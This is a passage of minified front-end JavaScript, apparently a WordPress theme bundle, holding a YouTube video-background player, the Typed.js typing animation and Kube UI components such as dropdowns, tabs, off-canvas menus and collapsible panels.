n.PlayerState.CUED:i.$video.trigger("canplay")}},onPlaybackQualityChange:function(){i._updateYoutubeSize(),i.$video.trigger("resize")},onError:function(t){i.hasError=!0,i.$video.trigger({type:"error",error:t})}}});return i.ytPlayer=a,i},y.prototype._updateYoutubeSize=function(){var t=this;switch(t.ytPlayer.getPlaybackQuality()||"medium"){case"small":t.video.videoWidth=426,t.video.videoHeight=240;break;case"medium":t.video.videoWidth=640,t.video.videoHeight=360;break;default:case"large":t.video.videoWidth=854,t.video.videoHeight=480;break;case"hd720":t.video.videoWidth=1280,t.video.videoHeight=720;break;case"hd1080":t.video.videoWidth=1920,t.video.videoHeight=1080;break;case"highres":t.video.videoWidth=2560,t.video.videoHeight=1440}return t},y.prototype.play=function(){var t=this;return t.__manuallyStopped=!1,"youtube"===t.type?t.ytReady&&(t.$video.trigger("play"),t.ytPlayer.playVideo()):t.video.play(),t},y.prototype.pause=function(){var t=this;return t.__manuallyStopped=!1,"youtube"===t.type?t.ytReady&&t.ytPlayer.pauseVideo():t.video.pause(),t},y.prototype.stop=function(){var t=this;return t.__manuallyStopped=!0,"youtube"===t.type?t.ytReady&&(t.ytPlayer.pauseVideo(),t.ytPlayer.seekTo(0)):(t.video.pause(),t.video.currentTime=0),t},y.prototype.destroy=function(){return this.ytPlayer&&this.ytPlayer.destroy(),this.$video.remove(),this},y.prototype.getCurrentTime=function(t){return"youtube"!==this.type?this.video.currentTime:this.ytReady?this.ytPlayer.getCurrentTime():0},y.prototype.setCurrentTime=function(t){var e=this;return"youtube"===e.type?e.ytReady&&e.ytPlayer.seekTo(t,!0):e.video.currentTime=t,e},y.prototype.getDuration=function(){return"youtube"!==this.type?this.video.duration:this.ytReady?this.ytPlayer.getDuration():0},y.loadYoutubeAPI=function(){if(!e.YT){t("script[src*=www\\.youtube\\.com\\/iframe_api]").length||t('<script type="text/javascript" src="https://www.youtube.com/iframe_api">').appendTo("body");var i=setInterval(function(){e.YT&&e.YT.loaded&&(t(e).trigger("youtube_api_load"),clearTimeout(i))},50)}};var b,w,x,$,C,_,T,P,k,S,I=function(){if("matchMedia"in e){if(e.matchMedia("(orientation: portrait)").matches)return"portrait";if(e.matchMedia("(orientation: landscape)").matches)return"landscape"}return screen.height>screen.width?"portrait":"landscape"},O=function(){return e.innerHeight>e.innerWidth?"portrait":e.innerWidth>e.innerHeight?"landscape":"square"},A=(b=navigator.userAgent,w=navigator.platform,x=b.match(/AppleWebKit\/([0-9]+)/),$=!!x&&x[1],C=b.match(/Fennec\/([0-9]+)/),_=!!C&&C[1],T=b.match(/Opera Mobi\/([0-9]+)/),P=!!T&&T[1],k=b.match(/MSIE ([0-9]+)/),S=!!k&&k[1],!((w.indexOf("iPhone")>-1||w.indexOf("iPad")>-1||w.indexOf("iPod")>-1)&&$&&$<534||e.operamini&&"[object OperaMini]"==={}.toString.call(e.operamini)||T&&P<7458||b.indexOf("Android")>-1&&$&&$<533||_&&_<6||"palmGetResource"in e&&$&&$<534||b.indexOf("MeeGo")>-1&&b.indexOf("NokiaBrowser/8.5.0")>-1||S&&S<=6))}(jQuery,window),function(t,e,i){"use strict";var n=function(t,e){var n=this;this.el=t,this.options={},Object.keys(o).forEach(function(t){n.options[t]=o[t]}),Object.keys(e).forEach(function(t){n.options[t]=e[t]}),this.isInput="input"===this.el.tagName.toLowerCase(),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.getAttribute(this.attr):this.el.textContent,this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.fadeOut=this.options.fadeOut,this.fadeOutClass=this.options.fadeOutClass,this.fadeOutDelay=this.options.fadeOutDelay,i&&this.options.stringsElement instanceof i?this.stringsElement=this.options.stringsElement[0]:this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};n.prototype={constructor:n,init:function(){var t=this;t.timeout=setTimeout(function(){for(var e=0;e<t.strings.length;++e)t.sequence[e]=e;t.shuffle&&(t.sequence=t.shuffleArray(t.sequence)),t.typewrite(t.strings[t.sequence[t.arrayPos]],t.strPos)},t.startDelay)},build:function(){var t=this;(!0===this.showCursor&&(this.cursor=e.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)),this.stringsElement)&&(this.strings=[],this.stringsElement.style.display="none",Array.prototype.slice.apply(this.stringsElement.children).forEach(function(e){t.strings.push(e.innerHTML)}));this.init()},typewrite:function(t,e){if(!0!==this.stop){this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor.classList.remove(this.fadeOutClass));var i=Math.round(70*Math.random())+this.typeSpeed,n=this;n.timeout=setTimeout(function(){var i=0,o=t.substr(e);if("^"===o.charAt(0)){var s=1;/^\^\d+/.test(o)&&(s+=(o=/\d+/.exec(o)[0]).length,i=parseInt(o)),t=t.substring(0,e)+t.substring(e+s)}if("html"===n.contentType){var a=t.substr(e).charAt(0);if("<"===a){var r="";for(r="<"===a?">":";";t.substr(e+1).charAt(0)!==r&&(t.substr(e).charAt(0),!(++e+1>t.length)););e++,r}}n.timeout=setTimeout(function(){if(e===t.length){if(n.options.onStringTyped(n.arrayPos),n.arrayPos===n.strings.length-1&&(n.options.callback(),n.curLoop++,!1===n.loop||n.curLoop===n.loopCount))return;n.timeout=setTimeout(function(){n.backspace(t,e)},n.backDelay)}else{0===e&&n.options.preStringTyped(n.arrayPos);var i=t.substr(0,e+1);n.attr?n.el.setAttribute(n.attr,i):n.isInput?n.el.value=i:"html"===n.contentType?n.el.innerHTML=i:n.el.textContent=i,e++,n.typewrite(t,e)}},i)},i)}},backspace:function(t,e){var i=this;if(!0!==this.stop)if(this.fadeOut)this.initFadeOut();else{var n=Math.round(70*Math.random())+this.backSpeed;i.timeout=setTimeout(function(){if("html"===i.contentType&&">"===t.substr(e).charAt(0)){for(;"<"!==t.substr(e-1).charAt(0)&&(t.substr(e).charAt(0),!(--e<0)););e--,"<"}var n=t.substr(0,e);i.replaceText(n),e>i.stopNum?(e--,i.backspace(t,e)):e<=i.stopNum&&(i.arrayPos++,i.arrayPos===i.strings.length?(i.arrayPos=0,i.shuffle&&(i.sequence=i.shuffleArray(i.sequence)),i.init()):i.typewrite(i.strings[i.sequence[i.arrayPos]],e))},n)}},initFadeOut:function(){return self=this,this.el.className+=" "+this.fadeOutClass,this.cursor.className+=" "+this.fadeOutClass,setTimeout(function(){self.arrayPos++,self.replaceText(""),self.typewrite(self.strings[self.sequence[self.arrayPos]],0)},self.fadeOutDelay)},replaceText:function(t){this.attr?this.el.setAttribute(this.attr,t):this.isInput?this.el.value=t:"html"===this.contentType?this.el.innerHTML=t:this.el.textContent=t},shuffleArray:function(t){var e,i,n=t.length;if(n)for(;--n;)e=t[i=Math.floor(Math.random()*(n+1))],t[i]=t[n],t[n]=e;return t},reset:function(){clearInterval(this.timeout);this.el.getAttribute("id");this.el.textContent="",void 0!==this.cursor&&void 0!==this.cursor.parentNode&&this.cursor.parentNode.removeChild(this.cursor),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},n.new=function(t,i){Array.prototype.slice.apply(e.querySelectorAll(t)).forEach(function(t){var e=t._typed,o="object"==typeof i&&i;e&&e.reset(),t._typed=e=new n(t,o),"string"==typeof i&&e[i]()})},i&&(i.fn.typed=function(t){return this.each(function(){var e=i(this),o=e.data("typed"),s="object"==typeof t&&t;o&&o.reset(),e.data("typed",o=new n(this,s)),"string"==typeof t&&o[t]()})}),t.Typed=n;var o={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window,document,window.jQuery),function(t){if("undefined"==typeof jQuery)throw new Error("Kube's requires jQuery");!function(t){var e=jQuery.fn.jquery.split(".");if(1==e[0]&&e[1]<8)throw new Error("Kube's requires at least jQuery v1.8")}(),function(){Function.prototype.inherits=function(t){var e=function(){};e.prototype=t.prototype;var i=new e;for(var n in this.prototype)i[n]=this.prototype[n];this.prototype=i,this.prototype.super=t.prototype};var e=function(e,i){i="object"==typeof i?i:{},this.$element=t(e),this.opts=t.extend(!0,this.defaults,t.fn[this.namespace].options,this.$element.data(),i),this.$target="string"==typeof this.opts.target?t(this.opts.target):null};e.prototype={getInstance:function(){return this.$element.data("fn."+this.namespace)},hasTarget:function(){return!(null===this.$target)},callback:function(e){var i=[].slice.call(arguments).splice(1);return this.$element&&(i=this._fireCallback(t._data(this.$element[0],"events"),e,this.namespace,i)),this.$target&&(i=this._fireCallback(t._data(this.$target[0],"events"),e,this.namespace,i)),this.opts&&this.opts.callbacks&&t.isFunction(this.opts.callbacks[e])?this.opts.callbacks[e].apply(this,i):i},_fireCallback:function(t,e,i,n){if(t&&void 0!==t[e])for(var o=t[e].length,s=0;s<o;s++){if(t[e][s].namespace===i)var a=t[e][s].handler.apply(this,n)}return void 0===a?n:a}},window.MesmerizeKube=e}();var e,i,n,o,s,a,r,l,c,h,d,u,p,f,m,g,v=window.MesmerizeKube;(e=v).Plugin={create:function(i,n){return n=void 0===n?i.toLowerCase():n,t.fn[n]=function(o,s){var a=Array.prototype.slice.call(arguments,1),r="fn."+n,l=[];return this.each(function(){var n=t(this),c=n.data(r);if(s="object"==typeof o?o:s,c||(n.data(r,{}),n.data(r,c=new e[i](this,s))),"string"==typeof o)if(t.isFunction(c[o])){var h=c[o].apply(c,a);void 0!==h&&l.push(h)}else t.error('No such method "'+o+'" for '+i)}),0===l.length||1===l.length?0===l.length?this:l[0]:l},t.fn[n].options={},this},autoload:function(t){for(var e=t.split(","),i=e.length,n=0;n<i;n++){var o=e[n].toLowerCase().split(",").map(function(t){return t.trim()}).join(",");this.autoloadQueue.push(o)}return this},autoloadQueue:[],startAutoload:function(){if(window.MutationObserver&&0!==this.autoloadQueue.length){var t=this;new MutationObserver(function(e){e.forEach(function(e){var i=e.addedNodes;0===i.length||1===i.length&&3===i.nodeType||t.startAutoloadOnce()})}).observe(document,{subtree:!0,childList:!0})}},startAutoloadOnce:function(){var e=this;t("[data-component]").not("[data-loaded]").each(function(){var i=t(this),n=i.data("component");-1!==e.autoloadQueue.indexOf(n)&&(i.attr("data-loaded",!0),i[n]())})},watch:function(){e.Plugin.startAutoloadOnce(),e.Plugin.startAutoload()}},t(window).on("load",function(){e.Plugin.watch()}),(i=v).Animation=function(t,e,n){this.namespace="animation",this.defaults={},i.apply(this,arguments),this.effect=e,this.completeCallback=void 0!==n&&n,this.prefixes=["","-moz-","-o-animation-","-webkit-"],this.queue=[],this.start()},i.Animation.prototype={start:function(){this.isSlideEffect()&&this.setElementHeight(),this.addToQueue(),this.clean(),this.animate()},addToQueue:function(){this.queue.push(this.effect)},setElementHeight:function(){this.$element.height(this.$element.height())},removeElementHeight:function(){this.$element.css("height","")},isSlideEffect:function(){return"slideDown"===this.effect||"slideUp"===this.effect},isHideableEffect:function(){return-1!==t.inArray(this.effect,["fadeOut","slideUp","flipOut","zoomOut","slideOutUp","slideOutRight","slideOutLeft"])},isToggleEffect:function(){return"show"===this.effect||"hide"===this.effect},storeHideClasses:function(){this.$element.hasClass("hide-sm")?this.$element.data("hide-sm-class",!0):this.$element.hasClass("hide-md")&&this.$element.data("hide-md-class",!0)},revertHideClasses:function(){this.$element.data("hide-sm-class")?this.$element.addClass("hide-sm").removeData("hide-sm-class"):this.$element.data("hide-md-class")?this.$element.addClass("hide-md").removeData("hide-md-class"):this.$element.addClass("hide")},removeHideClass:function(){this.$element.data("hide-sm-class")?this.$element.removeClass("hide-sm"):this.$element.data("hide-md-class")?this.$element.removeClass("hide-md"):this.$element.removeClass("hide")},animate:function(){if(this.storeHideClasses(),this.isToggleEffect())return this.makeSimpleEffects();this.$element.addClass("kubeanimated"),this.$element.addClass(this.queue[0]),this.removeHideClass();var e=this.queue.length>1?null:this.completeCallback;this.complete("AnimationEnd",t.proxy(this.makeComplete,this),e)},makeSimpleEffects:function(){"show"===this.effect?this.removeHideClass():"hide"===this.effect&&this.revertHideClasses(),"function"==typeof this.completeCallback&&this.completeCallback(this)},makeComplete:function(){this.$element.hasClass(this.queue[0])&&(this.clean(),this.queue.shift(),this.queue.length&&this.animate())},complete:function(e,i,n){var o=e.split(" ").map(function(t){return t.toLowerCase()+" webkit"+t+" o"+t+" MS"+t});this.$element.one(o.join(" "),t.proxy(function(){"function"==typeof i&&i(),this.isHideableEffect()&&this.revertHideClasses(),this.isSlideEffect()&&this.removeElementHeight(),"function"==typeof n&&n(this),this.$element.off(event)},this))},clean:function(){this.$element.removeClass("kubeanimated").removeClass(this.queue[0])}},i.Animation.inherits(i),(n=jQuery).fn.animation=function(t,e){var i="fn.animation";return this.each(function(){var o=n(this);o.data(i),o.data(i,{}),o.data(i,new v.Animation(this,t,e))})},n.fn.animation.options={},(o=v).Detect=function(){},o.Detect.prototype={isMobile:function(){return/(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent)},isDesktop:function(){return!/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent)},isMobileScreen:function(){return t(window).width()<=768},isTabletScreen:function(){return t(window).width()>=768&&t(window).width()<=1024},isDesktopScreen:function(){return t(window).width()>1024}},(s=v).FormData=function(t){this.opts=t.opts},s.FormData.prototype={set:function(t){this.data=t},get:function(t){return this.formdata=t,this.opts.appendForms&&this.appendForms(),this.opts.appendFields&&this.appendFields(),this.data},appendFields:function(){var e=t(this.opts.appendFields);if(0!==e.length){var i=this,n="";this.formdata?e.each(function(){i.data.append(t(this).attr("name"),t(this).val())}):(e.each(function(){n+="&"+t(this).attr("name")+"="+t(this).val()}),this.data=""===this.data?n.replace(/^&/,""):this.data+n)}},appendForms:function(){var e=t(this.opts.appendForms);if(0!==e.length)if(this.formdata){var i=this,n=t(this.opts.appendForms).serializeArray();t.each(n,function(t,e){i.data.append(e.name,e.value)})}else{var o=e.serialize();this.data=""===this.data?o:this.data+"&"+o}}},(a=v).Response=function(t){},a.Response.prototype={parse:function(t){if(""===t)return!1;var e={};try{e=JSON.parse(t)}catch(t){return!1}if(void 0!==e[0])for(var i in e)this.parseItem(e[i]);else this.parseItem(e);return e},parseItem:function(e){return"value"===e.type?t.each(e.data,t.proxy(function(e,i){i=!0===(i=null===i||!1===i?0:i)?1:i,t(e).val(i)},this)):"html"===e.type?t.each(e.data,t.proxy(function(e,i){i=null===i||!1===i?"":i,t(e).html(this.stripslashes(i))},this)):"addClass"===e.type?t.each(e.data,function(e,i){t(e).addClass(i)}):"removeClass"===e.type?t.each(e.data,function(e,i){t(e).removeClass(i)}):"command"===e.type?t.each(e.data,function(e,i){t(i)[e]()}):"animation"===e.type?t.each(e.data,function(e,i){i.opts=void 0===i.opts?{}:i.opts,t(e).animation(i.name,i.opts)}):"location"===e.type?top.location.href=e.data:"notify"===e.type&&t.notify(e.data),e},stripslashes:function(t){return(t+"").replace(/\0/g,"0").replace(/\\([\\'"])/g,"$1")}},(r=v).Utils=function(){},r.Utils.prototype={disableBodyScroll:function(){var e=t("html"),i=window.innerWidth;if(!i){var n=document.documentElement.getBoundingClientRect();i=n.right-Math.abs(n.left)}var o=document.body.clientWidth<i,s=this.measureScrollbar();e.css("overflow","hidden"),o&&e.css("padding-right",s)},measureScrollbar:function(){var e=t("body"),i=document.createElement("div");i.className="scrollbar-measure",e.append(i);var n=i.offsetWidth-i.clientWidth;return e[0].removeChild(i),n},enableBodyScroll:function(){t("html").css({overflow:"","padding-right":""})}},(l=v).Message=function(t,e){this.namespace="message",this.defaults={closeSelector:".close",closeEvent:"click",animationOpen:"fadeIn",animationClose:"fadeOut",callbacks:["open","opened","close","closed"]},l.apply(this,arguments),this.start()},l.Message.prototype={start:function(){this.$close=this.$element.find(this.opts.closeSelector),this.$close.on(this.opts.closeEvent+"."+this.namespace,t.proxy(this.close,this)),this.$element.addClass("open")},stop:function(){this.$close.off("."+this.namespace),this.$element.removeClass("open")},open:function(e){e&&e.preventDefault(),this.isOpened()||(this.callback("open"),this.$element.animation(this.opts.animationOpen,t.proxy(this.onOpened,this)))},isOpened:function(){return this.$element.hasClass("open")},onOpened:function(){this.callback("opened"),this.$element.addClass("open")},close:function(e){e&&e.preventDefault(),this.isOpened()&&(this.callback("close"),this.$element.animation(this.opts.animationClose,t.proxy(this.onClosed,this)))},onClosed:function(){this.callback("closed"),this.$element.removeClass("open")}},l.Message.inherits(l),l.Plugin.create("Message"),l.Plugin.autoload("Message"),(c=v).Sticky=function(t,e){this.namespace="sticky",this.defaults={classname:"fixed",offset:0,callbacks:["fixed","unfixed"]},c.apply(this,arguments),this.start()},c.Sticky.prototype={start:function(){this.offsetTop=this.getOffsetTop(),this.load(),t(window).scroll(t.proxy(this.load,this))},getOffsetTop:function(){return this.$element.offset().top},load:function(){return this.isFix()?this.fixed():this.unfixed()},isFix:function(){return t(window).scrollTop()>this.offsetTop+this.opts.offset},fixed:function(){this.$element.addClass(this.opts.classname).css("top",this.opts.offset+"px"),this.callback("fixed")},unfixed:function(){this.$element.removeClass(this.opts.classname).css("top",""),this.callback("unfixed")}},c.Sticky.inherits(c),c.Plugin.create("Sticky"),c.Plugin.autoload("Sticky"),(h=v).Toggleme=function(t,e){this.namespace="toggleme",this.defaults={toggleEvent:"click",target:null,text:"",animationOpen:"slideDown",animationClose:"slideUp",callbacks:["open","opened","close","closed"]},h.apply(this,arguments),this.start()},h.Toggleme.prototype={start:function(){this.hasTarget()&&this.$element.on(this.opts.toggleEvent+"."+this.namespace,t.proxy(this.toggle,this))},stop:function(){this.$element.off("."+this.namespace),this.revertText()},toggle:function(t){this.isOpened()?this.close(t):this.open(t)},open:function(e){e&&e.preventDefault(),this.isOpened()||(this.storeText(),this.callback("open"),this.$target.animation("slideDown",t.proxy(this.onOpened,this)),setTimeout(t.proxy(this.replaceText,this),100))},close:function(e){e&&e.preventDefault(),this.isOpened()&&(this.callback("close"),this.$target.animation("slideUp",t.proxy(this.onClosed,this)))},isOpened:function(){return this.$target.hasClass("open")},onOpened:function(){this.$target.addClass("open"),this.callback("opened")},onClosed:function(){this.$target.removeClass("open"),this.revertText(),this.callback("closed")},storeText:function(){this.$element.data("replacement-text",this.$element.html())},revertText:function(){var t=this.$element.data("replacement-text");t&&this.$element.html(t),this.$element.removeData("replacement-text")},replaceText:function(){""!==this.opts.text&&this.$element.html(this.opts.text)}},h.Toggleme.inherits(h),h.Plugin.create("Toggleme"),h.Plugin.autoload("Toggleme"),(d=v).Offcanvas=function(t,e){this.namespace="offcanvas",this.defaults={target:null,push:!0,width:"250px",direction:"left",toggleEvent:"click",clickOutside:!0,animationOpen:"slideInLeft",animationClose:"slideOutLeft",callbacks:["open","opened","close","closed"]},d.apply(this,arguments),this.utils=new d.Utils,this.detect=new d.Detect,this.start()},d.Offcanvas.prototype={start:function(){this.hasTarget()&&(this.buildTargetWidth(),this.buildAnimationDirection(),this.$close=this.getCloseLink(),this.$element.on(this.opts.toggleEvent+"."+this.namespace,t.proxy(this.toggle,this)),this.$target.addClass("offcanvas"),this.$target.trigger("kube.offcanvas.ready"))},stop:function(){this.closeAll(),this.$element.off("."+this.namespace),this.$close.off("."+this.namespace),t(document).off("."+this.namespace)},toggle:function(t){this.isOpened()?this.close(t):this.open(t)},buildTargetWidth:function(){this.opts.width=t(window).width()<parseInt(this.opts.width)?"100%":this.opts.width},buildAnimationDirection:function(){"right"===this.opts.direction&&(this.opts.animationOpen="slideInRight",this.opts.animationClose="slideOutRight")},getCloseLink:function(){return this.$target.find(".close")},open:function(e){e&&e.preventDefault(),this.isOpened()||(this.closeAll(),this.callback("open"),this.$target.addClass("offcanvas-"+this.opts.direction),this.$target.css("width",Math.min(parseInt(this.opts.width),window.innerWidth-100)),this.$target.css("right","-"+Math.min(parseInt(this.opts.width),window.innerWidth-100)),this.pushBody(),this.$target.trigger("kube.offcanvas.open"),this.$target.animation(this.opts.animationOpen,t.proxy(this.onOpened,this)))},closeAll:function(){var e=t(document).find(".offcanvas");0!==e.length&&(e.each(function(){var e=t(this);e.hasClass("open")&&(e.css("width","").animation("hide"),e.removeClass("open offcanvas-left offcanvas-right"))}),t(document).off("."+this.namespace),t("body").css("left",""))},close:function(e){if(e){var i=t(e.target);if(("A"===i[0].tagName||"BUTTON"===i[0].tagName||i.parents("a").length)&&0!==i.closest(".offcanvas").length&&!i.hasClass("close"))return;e.preventDefault()}this.isOpened()&&(this.utils.enableBodyScroll(),this.callback("close"),this.pullBody(),this.$target.trigger("kube.offcanvas.close"),this.$target.animation(this.opts.animationClose,t.proxy(this.onClosed,this)))},isOpened:function(){return this.$target.hasClass("open")},onOpened:function(){this.opts.clickOutside&&t(document).on("click."+this.namespace+" tap."+this.namespace,t.proxy(this.close,this)),this.detect.isMobileScreen()&&t("html").addClass("no-scroll"),t(document).on("keyup."+this.namespace,t.proxy(this.handleKeyboard,this)),this.$close.on("click."+this.namespace,t.proxy(this.close,this)),this.utils.disableBodyScroll(),this.$target.addClass("open"),this.callback("opened")},onClosed:function(){this.detect.isMobileScreen()&&t("html").removeClass("no-scroll"),this.$target.css("width","").removeClass("offcanvas-"+this.opts.direction),this.$close.off("."+this.namespace),t(document).off("."+this.namespace),this.$target.removeClass("open"),this.callback("closed"),this.$target.trigger("kube.offcanvas.closed")},handleKeyboard:function(t){27===t.which&&this.close()},pullBody:function(){this.opts.push&&t("body").animate({left:0},350,function(){t(this).removeClass("offcanvas-push-body")})},pushBody:function(){if(this.opts.push){var e="left"===this.opts.direction?{left:this.opts.width}:{left:"-"+this.opts.width};t("body").addClass("offcanvas-push-body").animate(e,200)}}},d.Offcanvas.inherits(d),d.Plugin.create("Offcanvas"),d.Plugin.autoload("Offcanvas"),(u=v).Collapse=function(t,e){this.namespace="collapse",this.defaults={target:null,toggle:!0,active:!1,toggleClass:"collapse-toggle",boxClass:"collapse-box",callbacks:["open","opened","close","closed"],hashes:[],currentHash:!1,currentItem:!1},u.apply(this,arguments),this.start()},u.Collapse.prototype={start:function(){this.$items=this.getItems(),this.$items.each(t.proxy(this.loadItems,this)),this.$boxes=this.getBoxes(),this.setActiveItem()},getItems:function(){return this.$element.find("."+this.opts.toggleClass)},getBoxes:function(){return this.$element.find("."+this.opts.boxClass)},loadItems:function(e,i){var n=this.getItem(i);n.$el.attr("rel",n.hash),t(n.hash).hasClass("hide")||(this.opts.currentItem=n,this.opts.active=n.hash,n.$el.addClass("active")),n.$el.on("click.collapse",t.proxy(this.toggle,this))},setActiveItem:function(){!1!==this.opts.active&&(this.opts.currentItem=this.getItemBy(this.opts.active),this.opts.active=this.opts.currentItem.hash),!1!==this.opts.currentItem&&(this.addActive(this.opts.currentItem),this.opts.currentItem.$box.removeClass("hide"))},addActive:function(t){t.$box.removeClass("hide").addClass("open"),t.$el.addClass("active"),!1!==t.$caret&&t.$caret.removeClass("down").addClass("up"),!1!==t.$parent&&t.$parent.addClass("active"),this.opts.currentItem=t},removeActive:function(t){t.$box.removeClass("open"),t.$el.removeClass("active"),!1!==t.$caret&&t.$caret.addClass("down").removeClass("up"),!1!==t.$parent&&t.$parent.removeClass("active"),this.opts.currentItem=!1},toggle:function(e){e&&e.preventDefault();var i=t(e.target).closest("."+this.opts.toggleClass).get(0)||e.target,n=this.getItem(i);this.isOpened(n.hash)?this.close(n.hash):this.open(e)},openAll:function(){this.$items.addClass("active"),this.$boxes.addClass("open").removeClass("hide")},open:function(e,i){if(void 0!==e){"object"==typeof e&&e.preventDefault();var n=t(e.target).closest("."+this.opts.toggleClass).get(0)||e.target,o="object"==typeof e?this.getItem(n):this.getItemBy(e);o.$box.hasClass("open")||(this.opts.toggle&&this.closeAll(),this.callback("open",o),this.addActive(o),o.$box.animation("slideDown",t.proxy(this.onOpened,this)))}},onOpened:function(){this.callback("opened",this.opts.currentItem)},closeAll:function(){this.$items.removeClass("active").closest("li").removeClass("active"),this.$boxes.removeClass("open").addClass("hide")},close:function(e){var i=this.getItemBy(e);this.callback("close",i),this.opts.currentItem=i,i.$box.animation("slideUp",t.proxy(this.onClosed,this))},onClosed:function(){var t=this.opts.currentItem;this.removeActive(t),this.callback("closed",t)},isOpened:function(e){return t(e).hasClass("open")},getItem:function(e){var i={};i.$el=t(e),i.hash=i.$el.attr("href"),i.$box=t(i.hash);var n=i.$el.parent();i.$parent="LI"===n[0].tagName&&n;var o=i.$el.find(".caret");return i.$caret=0!==o.length&&o,i},getItemBy:function(t){var e="number"==typeof t?this.$items.eq(t-1):this.$element.find('[rel="'+t+'"]');return this.getItem(e)}},u.Collapse.inherits(u),u.Plugin.create("Collapse"),u.Plugin.autoload("Collapse"),(p=v).Dropdown=function(t,e){this.namespace="dropdown",this.defaults={target:null,toggleEvent:"click",height:!1,width:!1,animationOpen:"slideDown",animationClose:"slideUp",caretUp:!1,callbacks:["open","opened","close","closed"]},p.apply(this,arguments),this.utils=new p.Utils,this.detect=new p.Detect,this.start()},p.Dropdown.prototype={start:function(){this.buildClose(),this.buildCaret(),this.detect.isMobile()&&this.buildMobileAnimation(),this.$target.addClass("hide"),this.$element.on(this.opts.toggleEvent+"."+this.namespace,t.proxy(this.toggle,this))},stop:function(){this.$element.off("."+this.namespace),this.$target.removeClass("open").addClass("hide"),this.disableEvents()},buildMobileAnimation:function(){this.opts.animationOpen="fadeIn",this.opts.animationClose="fadeOut"},buildClose:function(){this.$close=this.$target.find(".close")},buildCaret:function(){this.$caret=this.getCaret(),this.buildCaretPosition()},buildCaretPosition:function(){var e=this.$element.offset().top+this.$element.innerHeight()+this.$target.innerHeight();t(document).height()>e||(this.opts.caretUp=!0,this.$caret.addClass("up"))},getCaret:function(){return this.$element.find(".caret")},toggleCaretOpen:function(){this.opts.caretUp?this.$caret.removeClass("up").addClass("down"):this.$caret.removeClass("down").addClass("up")},toggleCaretClose:function(){this.opts.caretUp?this.$caret.removeClass("down").addClass("up"):this.$caret.removeClass("up").addClass("down")},toggle:function(t){this.isOpened()?this.close(t):this.open(t)},open:function(e){e&&e.preventDefault(),this.callback("open"),t(".dropdown").removeClass("open").addClass("hide"),this.opts.height&&this.$target.css("min-height",this.opts.height+"px"),this.opts.width&&this.$target.width(this.opts.width),this.setPosition(),this.toggleCaretOpen(),this.$target.animation(this.opts.animationOpen,t.proxy(this.onOpened,this))},close:function(e){if(this.isOpened()){if(e){if(this.shouldNotBeClosed(e.target))return;e.preventDefault()}this.utils.enableBodyScroll(),this.callback("close"),this.toggleCaretClose(),this.$target.animation(this.opts.animationClose,t.proxy(this.onClosed,this))}},onClosed:function(){this.$target.removeClass("open"),this.disableEvents(),this.callback("closed")},onOpened:function(){this.$target.addClass("open"),this.enableEvents(),this.callback("opened")},isOpened:function(){return this.$target.hasClass("open")},enableEvents:function(){this.detect.isDesktop()&&this.$target.on("mouseover."+this.namespace,t.proxy(this.utils.disableBodyScroll,this.utils)).on("mouseout."+this.namespace,t.proxy(this.utils.enableBodyScroll,this.utils)),t(document).on("scroll."+this.namespace,t.proxy(this.setPosition,this)),t(window).on("resize."+this.namespace,t.proxy(this.setPosition,this)),t(document).on("click."+this.namespace+" touchstart."+this.namespace,t.proxy(this.close,this)),t(document).on("keydown."+this.namespace,t.proxy(this.handleKeyboard,this)),this.$target.find('[data-action="dropdown-close"]').on("click."+this.namespace,t.proxy(this.close,this))},disableEvents:function(){this.$target.off("."+this.namespace),t(document).off("."+this.namespace),t(window).off("."+this.namespace)},handleKeyboard:function(t){27===t.which&&this.close(t)},shouldNotBeClosed:function(e){return"dropdown-close"!==t(e).attr("data-action")&&e!==this.$close[0]&&0!==t(e).closest(".dropdown").length},isNavigationFixed:function(){return 0!==this.$element.closest(".fixed").length},getPlacement:function(e){return t(document).height()<e?"top":"bottom"},getOffset:function(t){return this.isNavigationFixed()?this.$element.position():this.$element.offset()},getPosition:function(){return this.isNavigationFixed()?"fixed":"absolute"},setPosition:function(){if(this.detect.isMobile())this.$target.addClass("dropdown-mobile");else{var e,i=this.getPosition(),n=this.getOffset(i),o=this.$target.innerHeight(),s=this.$target.innerWidth(),a=this.getPlacement(n.top+o+this.$element.innerHeight()),r=t(window).width()<n.left+s?s-this.$element.innerWidth():0,l=n.left-r;"bottom"===a?(this.isOpened()||this.$caret.removeClass("up").addClass("down"),this.opts.caretUp=!1,e=n.top+this.$element.outerHeight()+1):(this.opts.animationOpen="show",this.opts.animationClose="hide",this.isOpened()||this.$caret.addClass("up").removeClass("down"),this.opts.caretUp=!0,e=n.top-o-1),this.$target.css({position:i,top:e+"px",left:l+"px"})}}},p.Dropdown.inherits(p),p.Plugin.create("Dropdown"),p.Plugin.autoload("Dropdown"),(f=v).Tabs=function(t,e){this.namespace="tabs",this.defaults={equals:!1,active:!1,live:!1,hash:!0,callbacks:["init","next","prev","open","opened","close","closed"]},f.apply(this,arguments),this.start()},f.Tabs.prototype={start:function(){!1!==this.opts.live&&this.buildLiveTabs(),this.tabsCollection=[],this.hashesCollection=[],this.currentHash=[],this.currentItem=!1,this.$items=this.getItems(),this.$items.each(t.proxy(this.loadItems,this)),this.$tabs=this.getTabs(),this.currentHash=this.getLocationHash(),this.closeAll(),this.setActiveI